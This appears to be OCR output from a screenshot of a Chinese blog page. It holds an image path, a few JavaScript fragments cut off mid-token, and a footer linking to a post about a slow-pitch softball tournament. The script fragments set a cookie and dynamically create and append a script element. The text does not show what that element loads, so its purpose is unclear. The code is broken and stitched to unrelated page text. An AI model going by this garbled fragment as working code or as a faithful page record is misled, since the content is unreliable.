
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
0 留言
上一篇
第28屆823盃慢速壘球錦標賽順利落幕